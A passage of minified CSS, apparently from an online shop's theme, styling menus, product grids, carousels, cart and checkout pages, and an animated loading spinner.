0}.fixedblock .eagency_menu_vertical div>ul>li>div.dropdown{margin-top:60px}.fixedblock #logo img{width:235px}.fixedblock .toppest_center{margin-top:10px}.fixedblock .headerbottom{display:none}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p>img{margin-top:4px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h3{color:#999;font:400 12px Arial;margin-bottom:17px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu{padding-right:15px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu_border{border-right:1px solid #ddd}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a{color:#fa6f57!important}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a:hover{color:#333!important}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu{padding:12px 0 5px;border:1px solid #ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);background:#fff;width:160px;z-index:9999;display:none;position:absolute;top:-13px;left:100%}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu ul li{padding-left:20px}.eagency_menu_vertical div#eagency_menu ul li ul li:hover>div.sub_menu{display:block}.eagency_menu_vertical{display:inline-block;z-index:9}body.other_page .eagency_menu_vertical{margin-bottom:0}.quick-select{border-bottom:none;background:0 0;float:left;width:100%;height:auto;padding:0}.eagency_menu_vertical .quick-select ul li{border:none}.eagency_menu_vertical .quick-select ul li a{font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;line-height:18px;font-weight:400;padding-left:0}.eagency_menu_vertical>div>p>span{color:#fff;font:400 14px/38px Arial;text-transform:capitalize;text-shadow:1px 1px 1px #716159;cursor:pointer;display:block}.eagency_menu_vertical>div>p>span>b{font-size:17px;float:right;text-shadow:none;margin-left:10px}body.home_page .eagency_menu_vertical>div>p>span>b{display:none}body.home_page .eagency_menu_vertical>div>p>span{cursor:default}.eagency_menu_vertical>div>p{height:43px;margin:0;padding:3px 20px;border-radius:3px 0 0 0;-moz-border-radius:3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #333;position:relative}.home_page .eagency_menu_vertical .quick-select{cursor:pointer}.home_page .eagency_menu_vertical:hover .sub-inside{left:0}.sub-inside{display:none;position:absolute;left:0}.sub-inside>ul>li{padding:0;clear:both}.sub-inside>ul>li:first-child{border-top:0}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;margin-top:20px;line-height:17px;display:none;text-align:left;margin-bottom:20px}.menu-toggle>p{display:block;float:left;margin:-6px 10px 0 0;background:url(../image/menu_res.png) no-repeat 50%;height:30px;width:30px}.menu-toggle{padding:5px;margin:0!important;color:#000;font-size:15px;cursor:pointer;border-radius:3px;-moz-border-radius:3px}.footer_information #logo img{width:100%}#megamenu-responsive-root>li.menu-toggle{height:38px;margin:0;padding:0 15px 0 20px;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #ee4f00;position:relative}#megamenu-responsive-root>li>span{background:url(../image/sub_shadow_03.png) no-repeat scroll center top transparent;color:#fff;display:block;font:400 16px/38px open_sanssemibold;text-shadow:1px 1px 1px #716159;text-transform:uppercase}#megamenu-responsive-root>li>span>b{background:url(../image/sub_category.png) no-repeat;width:12px;height:13px;float:right;margin-top:22px}#megamenu-responsive-root>li.root{padding:0;border-top:none}#megamenu-responsive-root li.root>ul{display:none}#megamenu-responsive-root li.root.open>ul{display:block}#megamenu-responsive-root li.parent>ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:10px 0;margin:0 5px}#megamenu-responsive .root li a:hover{color:#fa6f57;text-decoration:none!important}#megamenu-responsive li.parent ul{margin:10px 0 -10px;clear:both}#megamenu-responsive .root li ul{padding:0 0 0 20px;overflow:hidden}#megamenu-responsive .root li ul li{background:0 0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}#megamenu-responsive .root ul li a,#megamenu-responsive .root>ul>li>ul>li>a{text-transform:capitalize;font-size:14px;color:#323232;font-weight:400}#megamenu-responsive a{display:inline-block;text-indent:20px}#megamenu-responsive li.parent>a span{display:block}#megamenu-responsive li.parent>p{display:inline-block;float:right;padding:0 10px;width:10px;height:18px;line-height:18px;text-align:center;cursor:default;font-weight:700;font-size:14px;background:#ececec;color:#555;margin:0 10px 0 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}a.product_image img{max-width:100%}#cs_megamenu_more .more-menu li:hover div{display:block;left:auto;right:100%;background:#333}#cs_megamenu_more .more-menu li:hover div ul li div{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div{display:block;background:#000}.img_dropdown img{position:absolute;right:10px;top:0;z-index:-1}#frame_menu{background:0 0}.saved-itm-cunt{background:none repeat scroll 0 0 #fff;border:1px solid #bbb;bottom:0;position:fixed;right:20px;width:250px;z-index:24;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0}.horline{border-left:1px solid #ddd}.slider_block .box-heading span{margin-top:0}.pro-block .pro1-block ul.top-cat-box{list-style:none outside none;margin:0;padding:5px}.pro-block .pro1-block ul.top-cat-box li:nth-child(1){background:none repeat scroll 0 0 #98d070}.pro-block .pro1-block ul.top-cat-box li h2{color:rgba(255,255,255,.9);font-size:28px;font-weight:300;letter-spacing:1px;margin:0 0 10px;border:none;padding:0;line-height:36px;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li p{color:#fff;font-size:14px;font-weight:300;letter-spacing:1px}.pro-block .pro1-block ul.top-cat-box li a{background:none repeat scroll 0 0 rgba(0,0,0,.5);border:4px solid rgba(255,255,255,.5);bottom:15px;color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.5px;left:60px;padding:8px 15px;position:absolute;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(1){box-shadow:0 0 0 12px #82bc58;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(2){background:none repeat scroll 0 0 #fadf46}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(2){box-shadow:0 0 0 12px #e8cc2f;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(3){background:none repeat scroll 0 0 #fbaf70}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(3){box-shadow:0 0 0 12px #ec9751;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(4){background:none repeat scroll 0 0 #6dced7}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(4){box-shadow:0 0 0 12px #51bac4;z-index:7}.pro-block .pro1-block ul.top-cat-box li{-moz-box-sizing:border-box;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;height:220px;margin:5px;padding:0;position:relative;text-align:center;width:222px;transition:all .3s ease 0}.slidebanner .banner img{width:100%}.newsletter-wrap{background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px;background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px}.newsletter-wrap h4{display:inline-block;font-size:24px;text-transform:uppercase;width:500px;margin:0}.newsletter-wrap input[type=text]{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;color:#a7a7a7;display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;height:30px;line-height:22px;padding-left:10px;width:450px}.newsletter-wrap button.subscribe:before{content:"\f0e0";font-family:FontAwesome;font-size:13px;padding-right:5px;font-weight:400}.newsletter-wrap button.subscribe{background:#fff;border:0;overflow:hidden;padding:9px 13px!important;cursor:pointer;font-weight:400;border:3px #efefef solid;color:#000;margin-left:10px;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.newsletter-wrap button.subscribe:hover{background:#ed3237;overflow:hidden;padding:9px 13px!important;color:#fff;border:3px #ed3237 solid}#logo{padding:7px 0;line-height:0}.offer-banner-section .col{float:left;width:287px}.offer-banner-section .col.last{width:267px}.service-section{padding-bottom:10px;padding-top:20px;width:100%;clear:both}#store-messages{margin:auto;overflow:hidden}#store-messages.messages-3 .message{border-right:1px solid #ccc;color:#333;float:left;font-size:12px;margin-right:30px;padding:0 30px 10px 0;width:348px}#store-messages .message{padding:0;position:relative;text-align:left}.icon-refresh:before{content:"\f064";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;width:35px;float:left;text-align:left;font-family:fontawesome}#store-messages .message span{margin:0 2px}#store-messages .message strong{color:#333;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-transform:uppercase}.icon-truck:before{content:"\f0d1";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;text-align:left;width:35px;float:left;font-family:fontawesome}#store-messages.messages-3 .message:last-child{border:medium;margin-right:0;padding:0}.icon-discount:before{content:"\f005";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;text-align:left;width:35px;float:left;font-family:fontawesome;font-style:normal;text-align:left}#store-messages .message span{color:#999;display:table;font-family:arial;font-size:13px;line-height:normal;padding-bottom:4px;text-align:left}.prodpage .bg{clear:both;margin:0 auto}.affiliate_page .newbox{width:50%;float:left}.affiliate_page input[type=text],input[type=password]{width:248px}.affiliate_page select{width:263px}.affiliate_page .buttons{float:left}.affiliate_page .aff_account_box{width:33%;float:left}.ftitle span{padding:0;position:relative}.ftitle:before{content:"";display:block;position:relative;top:17px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:before{color:#333;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before{color:#ed3237;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover{background:0 0!important}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev{left:auto!important;right:20px;background:0 0!important;color:#333;padding:0}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next{background:0 0!important;color:#333;padding:0;right:5px}.home_reviews_outer_box .owl-prev,.home_reviews_outer_box .owl-next{top:-11px!important}.testimonial_module .owl-prev,.testimonial_module .owl-next{top:-11px!important}.ftitle{color:#000;float:left;font-size:15px;font-weight:700;margin-bottom:3px;margin-right:10px;margin-top:-5px;position:relative;text-align:left;text-transform:capitalize}#footer .newsletter{float:right;width:30%;text-align:left}.image.cat img{width:100%;min-height:180px}.image.cat{margin-bottom:5px;margin-top:0}.newsblock:before{font-family:fontawesome;font-size:18px;position:absolute;right:10px;top:6px}.newsblock{position:relative;overflow:hidden}.my_account.login input[type=radio],.my_account.login input[type=checkbox]{margin-right:5px}.my_account.login{width:100%}.home_page .cart_page #content,.home_page .contact-info #content{width:100%}.spanright_search .result_div{overflow:hidden}@media screen and (-webkit-min-device-pixel-ratio:0){.pro-block .pro1-block ul.top-cat-box li{height:170px;width:180px}}.chart{}.prodinforightdata{float:right;width:20%;margin-left:0%;text-align:left}.product_column.column_1{float:left;position:relative;width:38%}.my_account.login.register{}.mini-cart-total td.right{text-align:right}#header .mini-cart-info{max-height:195px;overflow:auto;text-align:left;padding:5px 5px 0}#header .mini-cart-total{}#header .mini-cart-info table{background:#fff}.view_measurement_inner_box img{display:block}.box-product .proditeminfo:hover{border-color:#ed3237}.box-product.catpagesprod .proditeminfo{margin:7px 9px 15px}.recentbox .top-heading a:before,.recentbox .top-heading a:after{}.box-product .proditeminfo{background:#fff none repeat scroll 0 0;font-weight:400;margin:5px 10px 10px;padding:0;text-align:center;position:relative}.catpagesprod .item .price-cart,.catpagesprod.box-product .name{display:block}.box-product{overflow:inherit}.item .price-cart{font-size:17px}.itemright a.cartbtn:hover{background:#000}.itemright a.cartbtn{background:#ed3237;padding:7px 10px;position:relative;top:-1px}.itemright a.cartbtn i{margin-right:5px}.itemright a i{font-size:16px}.itemright a:hover{background:#ed3237}.itemright a{font-size:14px;background:#888;color:#fff;text-transform:uppercase;padding:5px 10px;display:block;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition:all .4s}.newsletter .ftitle{}.newsletter .ftitle i{font-size:24px;margin-right:4px}.item .price{color:#000;font-weight:500;margin-bottom:7px;margin-top:0}.box-product .item:hover{}#megamenu-responsive,#megamenu-responsive-root li.root>ul{display:block}.owl-carousel .owl-controls{display:block}.owl-pagination{display:none}.owl-carousel .owl-controls .owl-buttons{}.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-prev,.Releated_product .owl-carousel .owl-controls .owl-buttons .owl-next{}.owl-carousel .owl-controls .owl-buttons .owl-prev:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F060";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-next:before{font-size:12px;font-family:fontawesome!important;display:block;line-height:35px;content:"\F061";-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-ms-transition:all .4s ease-out;-o-transition:all .4s ease-out}.owl-carousel .owl-controls .owl-buttons .owl-prev,.owl-carousel .owl-controls .owl-buttons .owl-next{cursor:pointer;transition:all .5s ease 0s;vertical-align:middle;font-size:0;padding:0;text-align:center;position:absolute;top:-18px;border:1px solid #ddd;margin-top:-42px;opacity:1;width:35px;border-radius:100px}.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0}.owl-carousel .owl-controls .owl-buttons .owl-next{right:0}#demo:hover .owl-next,#demo:hover .owl-prev{}.owl-carousel .owl-controls .owl-buttons .owl-next:hover,.owl-carousel .owl-controls .owl-buttons .owl-prev:hover{color:#ed3237!important}#c-menu--slide-right{float:left;margin:0 0 40px;width:250px}.c-menu__close,#c-menu--slide-left,#o-wrapper,#c-button--slide-right{display:none}.home_banner_div #banner1{margin:0 17px;position:static}.home_banner_div #banner2,.home_banner_div #banner5{position:static}.home_banner_div #banner3{clear:both;float:left;margin-right:15px}.home_banner_div #banner6{margin:0}.home_banner_div #banner4{margin-bottom:15px;margin-right:20px;position:static}#footer .icons ul li{}.custom_options_block:nth-child(3){float:left;margin-bottom:0;margin-top:5px;font-size:13px;width:100%;clear:both}.ftitle>h2{border:medium;color:#ccc;font-size:14px;font-weight:400;margin:0;padding:0;text-transform:capitalize}.social .ftitle{margin-top:7px}.cms .des{color:#666;font-size:13px}.cms .title{font-size:16px;font-family:Poppins,serif;line-height:26px;margin-bottom:10px}.green .icon{background:#b5666c}.blue .icon{background:#ad9981}.orange .icon{background:#738090}.green{background:#c97278}.blue{background:#bfac8e}.orange{background:#7f8f9f}.cms .icon{color:#000;font-size:36px;margin-top:10px;transition:all 550ms ease 0s}.cms .icon:hover{color:#ed3237}.cmsinfo.blue{margin:0 10px}.zoomContainer .zoomLens{border:medium!important;cursor:url(../image/zoom.png),pointer!important}.product-info .product_column .price-old{margin-left:11px;position:relative;top:-2px;color:gray;font-size:15px}.cmsinfo:hover{}.tab_div.bg{clear:both;margin:10px 0;border:1px solid #ddd;padding:18px 10px}.bg{}.cms{overflow:hidden;float:left}.cmsblock{float:left;text-align:center;width:20%}.product-info .product_details .st_value{color:#333;display:inline;float:right;font-weight:400}.product_details .st_value{color:#000;float:right;font-weight:700}.product_column.details_boxC>h3{font-size:15px;font-weight:700;margin:0 0 5px;text-transform:capitalize}.image_measure_div .new_measure_input_name{clear:both;float:none;margin-bottom:5px;width:100%}.image_measure_div{width:100%!important;height:auto!important}.shoppingcartpop h1{}.shoppingcartpop .empty_shopping_cart{margin-top:50px}.empty_shopping_cart{margin:50px auto 0;font-size:125px;line-height:100px}.bg.cartempty{margin-bottom:100px}.empty_cart_txt{font-size:24px;margin-top:10px;margin-bottom:10px}.sucleft::before{color:green;content:"\f058";font-family:fontawesome;font-size:35px;left:0}.sucleft b{color:#c00}table.list td{padding:8px}.table-responsive{clear:both}table.list thead td{padding:10px}.sucright{float:left;width:49%}.checkout_suc #print .table-responsive{float:right;clear:none;width:49%}.sucleft{float:left;margin-top:25px;text-align:center;position:relative;width:100%;background:#f9f9f9;padding:20px 0;margin-bottom:20px}.outofstock{background:url(../image/sold_out.png) no-repeat scroll center center!important;width:230px;height:100px;background-size:cover!important;padding:0!important;font-size:0!important;margin-right:15px}.voucheritem{border:1px solid #ddd;display:inline-block;margin:10px 5px;padding:0 10px 5px;text-align:center;width:100px}.vouchare textarea{width:462px;margin-top:4px}#voucher .button{padding:10px 20px;position:relative;top:2px}#send-referral textarea{margin:10px 0;width:500px}#send-referral input{width:500px}.sp-hints{display:block;margin:5px 0;position:absolute;top:0;left:5px}.sp-hints>small{display:block;font-weight:400;font-size:smaller;color:red}.quickproduct .sp-hints-product{left:110px}.sp-hints-product-lable>small,.sp-hintslabel>small{color:#ed3237;display:block;font-size:13px;font-weight:700;margin-bottom:5px;text-transform:uppercase}.sp-hints-product img{border:none!important}.sp-hints-product{display:block;position:absolute;z-index:5;margin:5px}.sp-hints-product>small{display:block;font-weight:400;font-size:12px;color:red}.homebannerblock .banner{margin:0 7px 15px}.homebannerblock #banner8.banner,.homebannerblock #banner12.banner{float:right;margin-right:0}.homebannerblock #banner5.banner,.homebannerblock #banner9.banner{margin-left:0}.stickycontent{}.header_panel{}.header_panel.fixedblock{background:#fff none repeat scroll 0 0;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin:0 auto;position:relative;width:100%;z-index:9999;left:0;position:fixed;right:0;top:0}#logo img{}.greycolor{background:#eee none repeat scroll 0 0;overflow:hidden;text-align:center;padding:20px 0}.homebannerblock{position:relative;text-align:center}.topheading{font-size:22px;margin-bottom:15px;text-align:center;text-transform:uppercase}.box-product .item{float:left;width:25%}#cboxOverlay{opacity:.3!important}.proditeminfo .data-img{position:relative;overflow:hidden}.proditeminfo .quick-wishlist.addtocart{left:auto;right:10px}.proditeminfo .quick-wishlist{bottom:10px;font-size:18px;position:absolute;left:10px;z-index:1;background:#fff;padding:7px 10px}.box-product .item:hover .quick-wishlist span{display:inline-block}.proditeminfo .quick-wishlist span{font-size:14px;display:none;padding:0 6px;position:relative;top:-2px}.filter_panel .filter_text_box:focus,.filter_panel .filter_text_box:active{border-color:#ccc}.filter_panel .filter_text_box{background:transparent url(../image/button-search.png) no-repeat scroll 98% center;border:1px solid #ddd;margin-bottom:5px;margin-left:0;margin-top:0;padding:7px;width:92%}#wrapper{margin:0 auto;width:1200px}.filter_panel{background:#fff none repeat scroll 0 0;margin-bottom:10px}.catspan{float:right!important}.graybg{}.box-product.product-grid .item{width:33.33%}.box-product .owl-item .item{float:none;width:100%}.product_column.column_1.cen{width:33%}.login_panel_header{font-size:16px;font-weight:500;text-align:center;text-transform:uppercase;width:100%}.login_panel_header:after{background:#000 none repeat scroll 0 0;content:"";display:block;height:2px;margin:10px auto;width:10%}.anothercolorbox #cboxContent{margin-top:0}.anothercolorbox #cboxClose{top:10px}.forgetblock{margin-top:15px;text-align:left}.forgetblock input{background:#fff;height:30px;margin-top:8px;margin-bottom:4px;font-family:Poppins;width:97%;text-indent:10px;color:#000}.forgetblock input:focus{}.forgetblock .buttons{display:block;text-align:center}.forgetblock .button{margin-bottom:15px;margin-top:10px;padding:10px 0;border-radius:5px;width:70%}.checkout-content .buttons .button:hover{background-color:#ed3237;border-color:#ed3237}.checkout-content .buttons .button{background-color:#333;border-color:#333;padding:10px 50px}.spanright_search{float:none!important}#preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.7);z-index:99999}#status{width:200px;height:200px;position:absolute;left:50%;top:50%;margin:-100px 0 0 -100px}.cssload-spinner{height:49px;width:49px;margin:49px auto;position:relative;animation:cssload-invert 2.3s infinite steps(2,end);-o-animation:cssload-invert 2.3s infinite steps(2,end);-ms-animation:cssload-invert 2.3s infinite steps(2,end);-webkit-animation:cssload-invert 2.3s infinite steps(2,end);-moz-animation:cssload-invert 2.3s infinite steps(2,end)}.cssload-ball{height:100%;width:100%;position:absolute;border-radius:50%;top:0;left:0;background:#ff783c}.cssload-ball-1{animation:cssload-ball1 1.15s infinite alternate linear;-o-animation:cssload-ball1 1.15s infinite alternate linear;-ms-animation:cssload-ball1 1.15s infinite alternate linear;-webkit-animation:cssload-ball1 1.15s infinite alternate linear;-moz-animation:cssload-ball1 1.15s infinite alternate linear}.cssload-ball-2{animation:cssload-ball2 1.15s infinite alternate linear;-o-animation:cssload-ball2 1.15s infinite alternate linear;-ms-animation:cssload-ball2 1.15s infinite alternate linear;-webkit-animation:cssload-ball2 1.15s infinite alternate linear;-moz-animation:cssload-ball2 1.15s infinite alternate linear}.cssload-ball-3{animation:cssload-ball3 1.15s infinite alternate linear;-o-animation:cssload-ball3 1.15s infinite alternate linear;-ms-animation:cssload-ball3 1.15s infinite alternate linear;-webkit-animation:cssload-ball3 1.15s infinite alternate linear;-moz-animation:cssload-ball3 1.15s infinite alternate linear}.cssload-ball-4{animation:cssload-ball4 1.15s infinite alternate linear;-o-animation:cssload-ball4 1.15s infinite alternate linear;-ms-animation:cssload-ball4 1.15s infinite alternate linear;-webkit-animation:cssload-ball4 1.15s infinite alternate linear;-moz-animation:cssload-ball4 1.15s infinite alternate linear}@keyframes cssload-invert{100%{transform:rotate(180deg)}}@-o-keyframes cssload-invert{100%{-o-transform:rotate(180deg)}}@-ms-keyframes cssload-invert{100%{-ms-transform:rotate(180deg)}}@-webkit-keyframes cssload-invert{100%{-webkit-transform:rotate(180deg)}}@-moz-keyframes cssload-invert{100%{-moz-transform:rotate(180deg)}}@keyframes cssload-ball1{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,25%) scale(.6,.8)}88%{transform:translate(50%,50%) scale(.6,.6)}100%{transform:translate(50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball1{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,25%) scale(.6,.8)}88%{-o-transform:translate(50%,50%) scale(.6,.6)}100%{-o-transform:translate(50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball1{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,25%) scale(.6,.8)}88%{-ms-transform:translate(50%,50%) scale(.6,.6)}100%{-ms-transform:translate(50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball1{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball1{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,25%) scale(.6,.8)}88%{-moz-transform:translate(50%,50%) scale(.6,.6)}100%{-moz-transform:translate(50%,50%) scale(.6,.6)}}@keyframes cssload-ball2{12%{transform:none}26%{transform:translateX(25%) scale(1,.8)}40%{transform:translateX(50%) scale(.8,.8)}60%{transform:translateX(50%) scale(.8,.8)}74%{transform:translate(50%,-25%) scale(.6,.8)}88%{transform:translate(50%,-50%) scale(.6,.6)}100%{transform:translate(50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball2{12%{-o-transform:none}26%{-o-transform:translateX(25%) scale(1,.8)}40%{-o-transform:translateX(50%) scale(.8,.8)}60%{-o-transform:translateX(50%) scale(.8,.8)}74%{-o-transform:translate(50%,-25%) scale(.6,.8)}88%{-o-transform:translate(50%,-50%) scale(.6,.6)}100%{-o-transform:translate(50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball2{12%{-ms-transform:none}26%{-ms-transform:translateX(25%) scale(1,.8)}40%{-ms-transform:translateX(50%) scale(.8,.8)}60%{-ms-transform:translateX(50%) scale(.8,.8)}74%{-ms-transform:translate(50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball2{12%{-webkit-transform:none}26%{-webkit-transform:translateX(25%) scale(1,.8)}40%{-webkit-transform:translateX(50%) scale(.8,.8)}60%{-webkit-transform:translateX(50%) scale(.8,.8)}74%{-webkit-transform:translate(50%,-25%) scale(.6,.8)}88%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}100%{-webkit-transform:translate(50%,-50%) scale(.6,.6)}}@-moz-keyframes cssload-ball2{12%{-moz-transform:none}26%{-moz-transform:translateX(25%) scale(1,.8)}40%{-moz-transform:translateX(50%) scale(.8,.8)}60%{-moz-transform:translateX(50%) scale(.8,.8)}74%{-moz-transform:translate(50%,-25%) scale(.6,.8)}88%{-moz-transform:translate(50%,-50%) scale(.6,.6)}100%{-moz-transform:translate(50%,-50%) scale(.6,.6)}}@keyframes cssload-ball3{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,25%) scale(.6,.8)}88%{transform:translate(-50%,50%) scale(.6,.6)}100%{transform:translate(-50%,50%) scale(.6,.6)}}@-o-keyframes cssload-ball3{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,25%) scale(.6,.8)}88%{-o-transform:translate(-50%,50%) scale(.6,.6)}100%{-o-transform:translate(-50%,50%) scale(.6,.6)}}@-ms-keyframes cssload-ball3{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball3{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) scale(.8,.8)}74%{-webkit-transform:translate(-50%,25%) scale(.6,.8)}88%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}100%{-webkit-transform:translate(-50%,50%) scale(.6,.6)}}@-moz-keyframes cssload-ball3{12%{-moz-transform:none}26%{-moz-transform:translateX(-25%) scale(1,.8)}40%{-moz-transform:translateX(-50%) scale(.8,.8)}60%{-moz-transform:translateX(-50%) scale(.8,.8)}74%{-moz-transform:translate(-50%,25%) scale(.6,.8)}88%{-moz-transform:translate(-50%,50%) scale(.6,.6)}100%{-moz-transform:translate(-50%,50%) scale(.6,.6)}}@keyframes cssload-ball4{12%{transform:none}26%{transform:translateX(-25%) scale(1,.8)}40%{transform:translateX(-50%) scale(.8,.8)}60%{transform:translateX(-50%) scale(.8,.8)}74%{transform:translate(-50%,-25%) scale(.6,.8)}88%{transform:translate(-50%,-50%) scale(.6,.6)}100%{transform:translate(-50%,-50%) scale(.6,.6)}}@-o-keyframes cssload-ball4{12%{-o-transform:none}26%{-o-transform:translateX(-25%) scale(1,.8)}40%{-o-transform:translateX(-50%) scale(.8,.8)}60%{-o-transform:translateX(-50%) scale(.8,.8)}74%{-o-transform:translate(-50%,-25%) scale(.6,.8)}88%{-o-transform:translate(-50%,-50%) scale(.6,.6)}100%{-o-transform:translate(-50%,-50%) scale(.6,.6)}}@-ms-keyframes cssload-ball4{12%{-ms-transform:none}26%{-ms-transform:translateX(-25%) scale(1,.8)}40%{-ms-transform:translateX(-50%) scale(.8,.8)}60%{-ms-transform:translateX(-50%) scale(.8,.8)}74%{-ms-transform:translate(-50%,-25%) scale(.6,.8)}88%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}100%{-ms-transform:translate(-50%,-50%) scale(.6,.6)}}@-webkit-keyframes cssload-ball4{12%{-webkit-transform:none}26%{-webkit-transform:translateX(-25%) scale(1,.8)}40%{-webkit-transform:translateX(-50%) scale(.8,.8)}60%{-webkit-transform:translateX(-50%) 